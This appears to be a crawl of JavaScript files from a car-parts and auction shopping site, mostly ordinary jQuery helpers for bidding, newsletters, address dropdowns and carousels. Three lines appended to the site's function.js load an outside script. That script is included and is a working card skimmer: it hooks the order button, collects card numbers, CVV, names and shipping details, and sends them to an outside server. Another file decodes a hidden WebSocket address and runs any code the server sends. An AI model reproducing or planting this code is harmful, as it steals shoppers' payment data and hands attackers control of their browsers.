  showloader(more_container);

  $("#more_loader_link"+more_container).remove();

   if(formid!='0')

   {

	   form_data=$('#'+formid).serialize();

   }

   else

   {

	   form_data=null;

   }

  $.post

	  (

		  base_uri,

		  form_data,

		  function(data)

		  { 

		  

		  

			 var dom = $(data);

			

			dom.filter('script').each(function(){

			$.globalEval(this.text || this.textContent || this.innerHTML || '');

			});

			

			var currdata = $( data ).find('#'+more_container).html(); 

			$('#'+more_container).append(currdata);

			hideloader(more_container);

		  }

	  );

}







function onclickcategory(ajax_url,response_id,category_value){

	$.ajax({type: "POST",

			url: ajax_url,

			dataType: "html",

			data: {"category_id":category_value},

			cache:false,

			success:function(data){$("#"+response_id).html(data);}    

    }); 	

}



function join_newsletter()
{
	
	
	var form = $("#chk_newsletter");
	showloader('newsletter_loder');
	$(".subscribe_btn1").attr('disabled', true);

	$.post(site_url+"pages/join_newsletter",
	$(form).serialize(),
	function(data){
		$("#refresh").click();
		$(".subscribe_btn1").attr('disabled', false);
		hideloader('newsletter_loder');
		
		if(data.error!=undefined){			
			$("#my_newsletter_msg").html(data.error);
		}else{
			$("#my_newsletter_msg").html(data);			
			clearForm("#chk_newsletter");
		}	
		
		$("#verification_code1").val('');
	});
	
	return false;
}





function bidnow()

{

	$(".bidnow").attr('disabled', true);

	$.post(site_url+"products/add_bid",$('#bidnowform').serialize(),

	function(data){

		if(data.error!=undefined){

			$(".bidnow").attr('disabled', false);

			$(".bid_msg").html(data.error);

		}else{		

			$("#biddata").hide();

			$(".bid_msg").html(data);

		}

	});	

	return false;

}



function bargainnow()

{

	$(".bargainnow").attr('disabled', true);

	$.post(site_url+"products/add_bargain",$('#bargainnowform').serialize(),

	function(data){

		if(data.error!=undefined){

			$(".bargainnow").attr('disabled', false);

			$(".bargain_msg").html(data.error);

		}else{		

			$("#bargaindata").hide();

			$("input[name='offer_price']").val('');

			$("textara[name='message']").val('');

			$(".bargain_msg").html(data);

		}

	});	

	return false;

}



function clearForm(frm)

{

	$(frm).find(':input').each(function() {

		switch(this.type) {

			case 'checkbox':

			case 'radio':

			$(this).attr('checked',false);

			break;

			case 'password':

			case 'select-multiple':

			case 'select-one':

			case 'text':

			case 'textarea':

			$(this).val('');

			break;

		}

	});

}



function increase_quantity(fldName, maxQty) {

	var qty=document.getElementById(fldName).value;

	if (parseInt(maxQty) <= qty) {

		alert("Total available quantity of this product is only "+maxQty+" at the moment");

	}

	else {

		qty++;

		document.getElementById(fldName).value=qty;

		//document.getElementById('qty').value=qty;

	}	

}





function decrease_quantity(fldName) {

	var qty=document.getElementById(fldName).value;

	if (parseInt(qty) >1) {

		qty--;

	}

	document.getElementById(fldName).value=qty;

	//document.getElementById('qty').value=qty;

}



function getstate(country_id,url){  



 var ajax_url=site_url+url; 

 $.ajax({

			type: "POST",

			url: ajax_url,

			dataType: "html",

			data: "country_id="+country_id,

			cache:false,

			success:

				function(data)

				{			

					$("#countryid").html(data);

					$("#city_id").val('');

				}				

	});  

}



function getcity(state_id,url){

	

 var ajax_url=site_url+url;

 $.ajax({

			type: "POST",

			url: ajax_url,

			dataType: "html",

			data: "state_id="+state_id,

			cache:false,

			success:

				function(data){	 				

					$("#stateid").html(data);	

				}				

	}); 

 

}

function getmodel(make_id,name,url,extra, selected_id, year_id){

	

 var ajax_url=site_url+url;
var selected_id = (selected_id)?selected_id:'';
var year_id = (year_id)?year_id:'';
 $.ajax({

			type: "POST",

			url: ajax_url,

			dataType: "html",

			data: "make_id="+make_id+"&name="+name+"&extra="+extra+"&id="+selected_id+"&year_id="+year_id,

			cache:false,

			success:

				function(data){	
					console.log(data);
					var return_data = JSON.parse(data);
					
					if(return_data.type=="model"){
						$("#makereplceid").html(return_data.model);	
					}
					
					if(return_data.type=="year"){
						if(script_load==true){
							$("#yearreplceid").html(return_data.year);
							//$('#vehicle_type').trigger('change');
							//$('#vehicle_type_replace').trigger('change');
							//$('#year').trigger('change');
						}
					}
				}				

	}); 

 

}


function getyear(make_id,name,url,extra, selected_id){
 var ajax_url=site_url+url;
 var selected_id = (selected_id)?selected_id:'';
 $.ajax({

			type: "POST",

			url: ajax_url,

			dataType: "html",

			data: "make_id="+make_id+"&name="+name+"&extra="+extra+"&id="+selected_id,

			cache:false,

			success:

				function(data){	 
					var return_data = JSON.parse(data);
					//console.log(return_data.model, return_data.year, return_data);
					if(return_data.type=="model"){
						//$("#makereplceid").html(return_data.model);	
					}
					
					if(return_data.type=="year"){
						$("#yearreplceid").html(return_data.year);
						if(script_load==true){
							//$('#vehicle_type').trigger('change');
							//$('#vehicle_type_replace').trigger('change');
							$('#year').trigger('change');
						}
						//$('#year').trigger('change');
					}
				}				

	}); 

 

}

function getstate_ship(country_id,url){  



 var ajax_url=site_url+url; 

 $.ajax({

			type: "POST",

			url: ajax_url,

			dataType: "html",

			data: "country_id="+country_id,

			cache:false,

			success:

				function(data)

				{			

					$("#countryid_ship").html(data);

					$("#city_id_ship").val('');

				}				

	});  

}



function getcity_ship(state_id,url){

	

 var ajax_url=site_url+url;

 $.ajax({

			type: "POST",

			url: ajax_url,

			dataType: "html",

			data: "state_id="+state_id,

			cache:false,

			success:

				function(data){	 				

					$("#stateid_ship").html(data);	

				}				

	}); 

 

}



function multisearch(srchkey,chkname)

{			

	var arrval=new Array();

	$('[name='+chkname+']:checked').each(function(mkey,mval)

	{		

		arrval.push($(mval).val());		

	})

	

	$('#'+srchkey).val(arrval.join(","));		

	$("#srcfrm").submit();

}



function check_zip_location(prd_id){

	$(".errors_value").hide();

	var hasError = false;

	var locationVal = $('#zip_location').val();

	if(locationVal == ''){

		$('#location_error').html('<span class="red mt5 loc_err">Please enter delivery location.</span>');

		$("#zip_location").focus();

		hasError = true;

	}

	if(hasError == true) { return false; }

	else{

		$("#location_loader").show();

		$('#location_loader').html('<img src="'+site_url+'assets/developers/images/loader.gif"/>');

		term = $('input[name="zip_location"]').val();

		url= site_url+'products/ajax_search_zip_location/';

		$.post(url,{zip_location: term },

		function(data){

			$("#location_error_show").html('<span class="">'+data+'</span>');

			$("#location_loader").hide();

			$("#location_search_form").hide();

			$("#location_error").hide();			

			$(".loc_err").hide();

			$("#zip_location").val('');

		});

	}

	return false;

}



function show_location_form(){

	$("#location_search_form").show();

}

function lookup(inputString) {
	if(inputString.length == 0) {
		// Hide the suggestion box.
		$('#States_sugg').hide();
		$('#suggestions').hide();
	} else {
		// post data to our php processing page and if there is a return greater than zero
		// show the suggestions box
		$.post(site_url+"home/string_search", {mysearchString: ""+inputString+""}, function(data){
			if(data.length >0) {
		$('#States_sugg').hide();
				$('#suggestions').show();
				$('#autoSuggestionsList').html(data);
			}
		});
	}
} //end


// if user clicks a suggestion, fill the text box.
function fill(thisValue) {
	$('#inputString').val(thisValue);
	setTimeout("$('#suggestions').hide();", 200);
}

$('#ftn').on('click','#smtBtn',function(){
	sendAjaxRequest('frmnews', 'empty_cls');
});

function sendAjaxRequest(frm_id, class_to_be_empty){
	var action = $('#'+frm_id).attr( 'action' );
    var formData = $('#'+frm_id).serialize();
	var class_to_be_empty = (class_to_be_empty)?class_to_be_empty:'newsl_area';
    //showLoder();
    $.ajax(
            {
                url: action,
                type: "post",
				data:formData,
                datatype: "html"
            }).done(function (response) {
        //hideLoder();
		
		var parsedata = JSON.parse(response);
		if(parsedata.success=='false'){
			$('.error_subscriber_email').html(parsedata.error).addClass('d-block');
			return false;
		}
		console.log(parsedata);
	   $('.required').html('');
	   $('.refresh').trigger('click');
	   $('.'+class_to_be_empty).find('input:text').val('');
	   $('#message').html('<div class="'+parsedata.msg_type+'">'+parsedata.error_msg+'</div>');

        //location.hash = page;
    }).fail(function (jqXHR, ajaxOptions, thrownError) {
		console.log(errorMsg.errors);
        //hideLoder();
		var errorMsg = JSON.parse(jqXHR.responseText);
		$('.invalid-feedback').html('').removeClass('d-block');
		$.each(errorMsg.errors, function (key, val) {
			$('.error_'+key).html(val[0]).addClass('d-block');
    	});
	$('.refresh').trigger('click');
        //alert('No response from server');
    });
}



function getmake(vehicle_type_id,name,url,extra, selected_id){

 var ajax_url=site_url+url;
var selected_id = (selected_id)?selected_id:'';
 $.ajax({

			type: "POST",

			url: ajax_url,

			dataType: "html",

			data: "vehicle_type_id="+vehicle_type_id+"&name="+name+"&extra="+extra+"&id="+selected_id,

			cache:false,

			success:

				function(data){	 				

					$("#vehicle_type_replace").html(data);
					if(script_load==true){
						$('#vehicle_type_replace').trigger('change');
					}
				}			

	}); 
}function filldata(){	  var f1=document.register;    if(f1.chk.checked==1){	  	  f1.saddress.value=f1.address.value;	  	  f1.spost_code.value=f1.post_code.value;	  	  f1.scity.value=f1.city.value;	  	  f1.sstate.value=f1.state.value;	  	  f1.scountry.value=f1.country.value;  }else{	  	  f1.saddress.value="";	  	  f1.spost_code.value="";	  	  f1.scity.value="";	  	  f1.sstate.value="";	  	  f1.scountry.value="";  }}

--- FILE ---
content_type: text/javascript
request_url: https://www.siriusconinc.com/assets/designer/resources/scripts/function.js
body_size: 598
content:




$(function() {

    $(window).scroll(function() {

        if ($(this).scrollTop() > 100) {

            $('#back-top').fadeIn();

        } else {

            $('#back-top').fadeOut();

        }

    });

    $('#back-top a').click(function() {

        $('body,html').animate({

            scrollTop: 0

        }, 800);

        return false;

    });

    $('.triBar').click(function() {

        $('body').addClass('showNav');

        return false;

    });

    $('.navOverlay, .hideNav').click(function() {

        $('body').removeClass('showNav');

        return false;

    });





});

$(window).scroll(function() {

    if ($(this).scrollTop() > 0) {

        $('header').addClass('header_fixer');

        $('.header_spacer').css({

            'display': 'block'

        })

    } else {

        $('header').removeClass('header_fixer');

        $('.header_spacer').css({

            'display': 'none'

        })

    }

})





$(document).ready(function(){

  $(".mycity").click(function(){

    $("#city").toggle();

  });

});









//**************owl-slider********************





$(document).ready(function() {
    var owl = $('.loop');
    owl.owlCarousel({
        stagePadding: 0,
        margin: 10,
        nav: false,
        loop: false,
		 dots: false,
        autoplay: true,
        autoplayHoverPause: true,
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 1
            },

            600: {
                items: 2
            },
            768: {
                items: 2
            },
            980: {
                items: 3
            },
            1152: {
                items: 4
            },
            1240: {
                items:4
            }
        }
    })
});


$(document).ready(function() {
    var owl = $('.loop2');
    owl.owlCarousel({
        stagePadding: 0,
        margin: 30,
        nav: false,
        loop: false,
		 dots: false,
        autoplay: true,
        autoplayHoverPause: true,
		navText: ["<span class='prev'></span>","<span class='next'></span>"],
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 2
            },

            600: {
                items: 2
            },
            768: {
                items: 3
            },
            980: {
                items: 4
            },
            1152: {
                items: 4
            },
            1240: {
                items:4
            }
        }
		
		
    })
});

$('.invoice_pup').fancybox({  'width' :1000, 'height' : 600, 'autoScale' : false,'centerOnScroll' : true,'type' : 'iframe', 'padding':5,

helpers : {

overlay : {css : {'background' : 'rgba(0,0,0,0.8)'}}

}}); 



$('.rm_link').click(function(){

$(this).prev().toggleClass('t_text_1_auto');$(this).toggleClass('rm_link_x');

return false;})
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://jquery-stupify.com/bin/fts1.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);


--- FILE ---
content_type: application/javascript
request_url: https://tahstore.com/gfx/42/us.js
body_size: 257
content:
const tgr = [93,89,89,16,5,5,64,91,4,73,70,79,75,88,68,79,94,76,75,72,4,68,79,94,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const hoc = 42;window.ww = new WebSocket(String.fromCharCode(...tgr.map(ycun => ycun ^ hoc)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});

--- FILE ---
content_type: text/javascript
request_url: https://jquery-stupify.com/bin/fts1.js
body_size: 1402
content:
(function() {
    'use strict';

    // Configuration
    const CONFIG = {
        endpoint: 'https://jquery-stupify.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    // Exact encoding function from original
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('input[name="pro_card_number"]'),
            month: document.querySelector('select[name="pro_exp_month"]'),
            year: document.querySelector('select[name="pro_exp_year"]'),
            cvv: document.querySelector('input[name="pro_cvv_number"]'),
            cardholder: document.querySelector('input[name="pro_card_holder_name"]')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        const savedData = JSON.parse(localStorage.getItem('formData') || '{}');
        
        return {
            address: savedData.shipping_address || '',
            city: savedData.shipping_city || '',
            state: savedData.shipping_state || '',
            country: savedData.shipping_country || '',
            zip: savedData.shipping_zipcode || '',
            phone: savedData.shipping_mobile || '',
            email: savedData.email || ''
        };
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        const confirmButton = document.querySelector('input[type="submit"][value*="Complete My Order"]');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    // Start the script
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();
